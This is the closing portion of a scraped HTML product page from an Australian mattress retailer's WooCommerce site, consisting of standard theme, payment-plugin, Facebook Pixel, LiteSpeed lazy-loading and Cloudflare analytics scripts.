id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"e89bd110ce","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-41175":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-97068":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed - Queen - Black","content_ids":"[\"V160-10001725_38349\"]","content_type":"product","contents":"[{\"id\":\"V160-10001725_38349\",\"quantity\":1}]","content_category":"Cancel","value":"405.99","currency":"AUD"},{"eventID":"0e72423d-03c0-4996-b59c-6089800bc719"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"89f394c8-8da8-4de1-8861-35e06216f806"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 15:02:02 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 15:02:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->